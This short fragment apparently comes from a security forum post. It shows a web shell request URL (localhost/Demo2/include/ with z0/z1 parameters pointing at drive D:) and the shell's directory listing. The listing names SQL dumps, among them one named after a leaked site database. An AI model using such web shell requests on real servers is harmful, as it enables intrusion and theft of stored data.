 view-source:localhost/D
view-source:localhost/Demo2/include/?z0=utf-8&023=B&z1=d:\
1 ->|$RECYCLE.BIN/ 2013-10-16 03:07:19 4096 R W
2 Install/ 2013-10-23 22:43:43 0 R W
3 jsp/ 2013-10-22 16:07:45 0 R W
4 logs/ 2013-10-21 00:44:36 4096 R W
5 MSOCache/ 2013-10-16 12:29:26 0 R W
6 Other/ 2013-10-16 01:12:21 28672 R W
7 RECYCLER/ 2013-10-08 01:14:50 0 R W
8 Soft/ 2013-10-28 11:18:04 98304 R W
9 System Volume Information/ 1970-01-01 08:00:00 0 R W
10 1.htm 2013-10-28 16:02:04 7137 R W
11 1.html 2013-10-15 01:27:02 25854 R W
12 1.jsp 2013-10-27 13:46:50 7137 R W
13 2.txt 2013-10-18 16:10:37 6484741 R W
14 back-d2b.txt 2013-10-18 16:01:45 6300559 R W
15 iText in Action 2nd Edition.pdf 2013-10-14 17:48:58 7624859 R W
16 jad.exe 2006-07-02 15:12:14 495616 R W
17 list.ftl 2013-10-20 13:52:24 382 R W
18 ROOT.rar 2013-10-15 16:18:23 33697189 R W
19 sb.sql 2013-10-19 02:13:19 193003517 R W
20 SysConfig.xml 2013-10-18 11:58:17 223 R W
21 tool.rar 2013-10-15 23:06:26 3640487 R W
22 txt.txt 2013-10-18 00:11:00 1589 R W
23 www.csdn.net.sql 2012-01-12 11:04:56 202018919 R W
24 |<-
zone.wooyun.org